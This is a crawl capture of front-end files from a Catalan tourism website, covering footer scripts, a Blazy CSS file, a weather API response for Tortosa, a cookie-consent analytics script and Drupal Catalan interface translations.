-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs
body_size: 774
content:
/**
 * @file
 * Provides integration with core filter module.
 *
 * This file contains fixes when Blazy put inside core Align/ Caption images
 * filter which may not suit your design needs, adjust it.
 */

.media-wrapper--blazy,
.media-wrapper--blazy * {
  box-sizing: border-box;
}

/** Without this, media--ratio will be collapsed. Adjust accordingly. */
.media-wrapper--blazy {
  max-width: 100%;
  min-width: 50%;
}

/** Blazy is placed after filter Align/ Caption will be collapsed. Adjust it. */
.caption .media-wrapper--blazy,
.align-left .media-wrapper--blazy,
.align-right .media-wrapper--blazy,
.align-center .media-wrapper--blazy {
  min-width: 320px;
}

.blazy--filter .media-wrapper--blazy {
  min-width: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224022186198236855637_1769728130346&_=1769728130347
body_size: 562
content:
jQuery224022186198236855637_1769728130346({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04n"}],"base":"stations","main":{"temp":12.06,"feels_like":10.84,"temp_min":12.06,"temp_max":12.65,"pressure":1002,"humidity":58,"sea_level":1002,"grnd_level":978},"visibility":10000,"wind":{"speed":9.62,"deg":298,"gust":21.57},"clouds":{"all":69},"dt":1769728133,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769757013,"sunset":1769793118},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs
body_size: 595
content:
(function ($) {
  $(document).ready(function() {
    $(".agree-button").click(function() {
      postCookiesEnableAnalytics();
    });

    $(".eu-cookie-compliance-save-preferences-button").click(function(){
      var boxes = $('input[name=cookie-categories]:checked');
      var boxesIds = boxes.map(function(){
        return $(this).val();
      });

      if(jQuery.inArray("analytics", boxesIds) !== -1) {
        postCookiesEnableAnalytics();
      }
    });
  });

  function postCookiesEnableAnalytics() {
    gtag('js', new Date());
    gtag('config', 'G-02DMNTMBXY');
  }
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs
body_size: 5792
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"Edit":"Edita","An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Next":"Seg\u00fcent","Status":"Estat","Cancel":"Cancel\u00b7la","Remove":"Suprimeix","Disabled":"Inhabilitat","Enabled":"Habilitat","Size":"Mida","none":"cap","Save":"Desa","Default":"Per defecte","Sunday":"diumenge","Monday":"dilluns","Tuesday":"dimarts","Wednesday":"dimecres","Thursday":"dijous","Friday":"divendres","Saturday":"dissabte","Add":"Afegeix","Filename":"Nom de fitxer","Configure":"Configura","All":"Tot","Done":"Fet","N\/A":"No aplica","OK":"OK","This field is required.":"Aquest camp \u00e9s obligatori.","Prev":"Ant.","Mon":"dl.","Tue":"dt.","Wed":"dc.","Thu":"dj.","Fri":"dv.","Sat":"ds.","Sun":"dg.","January":"gener","February":"febrer","March":"mar\u00e7","April":"abril","May":"maig","June":"juny","July":"juliol","August":"agost","September":"setembre","October":"octubre","November":"novembre","December":"desembre","Show":"Mostra","Key":"Clau","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Today":"Avui","Jan":"gen.","Feb":"febr.","Mar":"mar\u00e7","Apr":"abr.","Jun":"jun","Jul":"jul.","Aug":"ag.","Sep":"set.","Oct":"oct.","Nov":"nov.","Dec":"des.","Su":"Dg.","Mo":"Dl.","Tu":"Dt.","We":"Dc.","Th":"Dj.","Fr":"Dv.","Sa":"Ds.","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","mm\/dd\/yy":"mm\/dd\/aa","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Other":"Altres","New":"Nou","Select":"Seleccioneu","Value":"Valor","Read more":"Llegeix m\u00e9s","all":"tot","Select all":"Selecciona-ho tot","On":"Actiu","Off":"Inactiu","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte","Submit":"Envia","Breadcrumbs":"Fil d\u0027ariadna","Close":"Tanca","Add files":"Afegeix fitxers","Add files to the upload queue and click the start button.":"Afegiu fitxers a la cua de c\u00e0rrega i feu clic al bot\u00f3 d\u0027inici.","Drag files here.":"Arrossegueu fitxers aqu\u00ed.","File extension error.":"Error d\u0027extensi\u00f3 de fitxer.","File size error.":"Error de mida de fitxer.","Please wait while your files are being uploaded.":"Espereu-vos mentre es carfreguen els fitxers.","Add item":"Afegeix un element","HTTP Error.":"Error HTTP.","Security error.":"Error de seguretat.","Generic error.":"Error gen\u00e8ric.","%d files queued":"%d fitxers encuats","Automatic alias":"\u00c0lies autom\u00e0tic","@label: @value":"@label: @value","Also allow !name role to !permission?":"Permetre tamb\u00e9 el rol !name a !permission?","Translatable":"Tradu\u00efble","Not translatable":"No tradu\u00efble","Paste embed code here":"Enganxa aqu\u00ed el codi per incrustar","Select all children":"Selecciona tots els fills","Insert":"Insereix","Play video":"Reproduir v\u00eddeo","Manage preferences":"Gestionar prefer\u00e8ncies","1a Tria":"FILTRAR PER PREFER\u00c8NCIES","Categoria":"FILTRAR PER CATEGORIA","Category":"FILTRAR PER CATEGORIA","Que fer":"Qu\u00e8 fer","\u003Ch2 class=\u0022block-title\u0022\u003ECategoria\u003C\/h2\u003E":"\u003Ch2 class=\u0022block-title\u0022\u003EFiltrar per categoria\u003C\/h2\u003E"}} };